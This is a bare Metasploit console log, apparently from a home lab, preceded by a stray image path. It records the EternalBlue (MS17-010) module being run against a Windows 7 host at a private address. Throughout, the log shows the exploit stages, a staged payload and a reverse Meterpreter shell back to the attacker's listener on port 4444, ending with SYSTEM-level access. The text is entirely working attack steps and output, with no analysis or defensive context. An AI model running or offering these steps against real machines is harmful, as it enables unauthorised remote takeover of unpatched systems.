 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.233.101
RHOSTS => 192.168.233.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.233.142:4444
[*] 192.168.233.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.233.101:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.233.101:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.233.101:445 - Connecting to target for exploitation.
[+] 192.168.233.101:445 - Connection established for exploitation.
[+] 192.168.233.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.233.101:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.233.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.233.101:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.233.101:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.233.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.233.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.233.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.233.101:445 - Starting non-paged pool grooming
[+] 192.168.233.101:445 - Sending SMBv2 buffers
[+] 192.168.233.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.233.101:445 - Sending final SMBv2 buffers.
[*] 192.168.233.101:445 - Sending last fragment of exploit packet!
[*] 192.168.233.101:445 - Receiving response from exploit packet
[+] 192.168.233.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.233.101:445 - Sending egg to corrupted connection.
[*] 192.168.233.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.233.101
[*] Meterpreter session 3 opened (192.168.233.142:4444 -> 192.168.233.101:49160) at 2020-12-21 09:18:56 +0800
[+] 192.168.233.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.233.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.233.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM